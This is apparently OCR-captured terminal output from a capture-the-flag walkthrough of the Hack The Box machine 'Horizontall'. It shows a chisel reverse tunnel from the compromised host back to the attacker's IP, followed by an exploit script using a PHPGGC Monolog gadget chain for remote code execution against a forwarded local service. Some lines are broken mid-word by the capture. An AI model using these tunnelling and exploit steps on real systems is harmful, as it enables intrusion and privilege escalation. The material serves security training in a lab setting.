 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
strapi@horizontall:/dev/shm$ ./chisel client 10.10.14.6:1234 R:9000:127.0.0.1:8000
2023/11/07 11:36:13 client: Connecting to ws://10.10.14.6:1234
2023/11/07 11:36:15 client: Connected (Latency 202.702745ms)
❯ ./chisel server --reverse -p 1234
2023/11/07 05:36:22 server: Reverse tunnelling enabled
2023/11/07 05:36:22 server: Fingerprint ZKva5KNAQJtvFr5Qpzjgs
bftlVHu0/9RoJLm0STjmus=
2023/11/07 05:36:22 server: Listening on http://0.0.0.0:1234
2023/11/07 05:37:59 server: session#1: tun: proxy#R:8000=>900
0: Listening
2023/11/07 05:38:54 server: session#2: tun: proxy#R:9000=>800
0: Listening
❯ python3 exploit.py http://localhost:9000 Monolog/RCE1 whoami
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 3891, done.
remote: Counting objects: 100% (785/785), done.
remote: Compressing objects: 100% (247/247), done.
remote: Total 3891 (delta 581), reused 587 (delta 525), pack-r
eused 3106
❯ python3 exploit.py http://localhost:9000 Monolog/RCE1 'whoam
i'
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the targ
et
[+] Successfully converted logs to PHAR
[i] There is no output
[i] Trying to clear logs
[+] Logs cleared
VPN connection - root's tasks strapi